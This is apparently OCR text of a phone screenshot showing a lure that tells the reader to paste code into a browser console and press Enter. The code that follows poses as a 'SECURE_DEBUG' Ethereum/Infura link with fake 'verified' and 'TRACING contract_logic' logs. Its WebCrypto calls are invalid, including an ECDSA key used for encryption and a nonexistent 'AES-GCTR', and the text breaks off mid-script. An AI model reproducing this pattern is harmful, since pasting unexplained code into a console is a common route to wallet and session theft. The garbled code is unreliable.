
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: gtpdobnb
l7p

const node_sync = "ETH-Infura";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-weig
ht:bold;");

console.info("Target: Item is already 
verified. (Hash: 0xeea251be)");

setTimeout(async () => {

  const seed = await crypto.subtle.ge
nerateKey({name:"ECDSA",hash:"SHA-51
2"},true,["encrypt"]);

  const secret = await crypto.subtle.
deriveKey({name:"RSASSA-PKCS1-v1_5",s
alt:new Uint8Array(26)}, seed, {nam
e:"AES-GCTR",length:256}, true, ["enc
rypt"]);

  console.log("%c[TRACING] contract_l
ogic...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buf
fer...", "color:#9ca3af;");
